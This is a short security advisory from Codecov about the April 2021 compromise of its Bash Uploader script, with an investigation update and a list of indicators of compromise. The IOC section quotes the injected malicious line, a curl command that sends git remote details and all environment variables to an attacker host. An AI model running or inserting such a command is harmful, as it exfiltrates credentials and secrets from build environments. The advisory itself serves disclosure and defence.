 APRIL 15TH, 2021
Bash Uploader Security Update
Update 4/29/2021 3PM PT: Through our investigation, we now have additional information concerning what environment
variables may have been obtained without authorization and how they may have been used. Affected users can view
details within the Codecov application.
Additionally, we have posted our most up-to-date set of IOCs below.
Note: If you are in the affected user group, at 6 am PT, Thursday, April 15th, we emailed your email address on file from
GitHub / GitLab / Bitbucket and added a notification banner in the Codecov application after you log in.
Indicators of Compromise (IOCs)
• The modified portion of the bash uploader script was as follows - curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)”
https://IPADDRESS/upload/v2 || true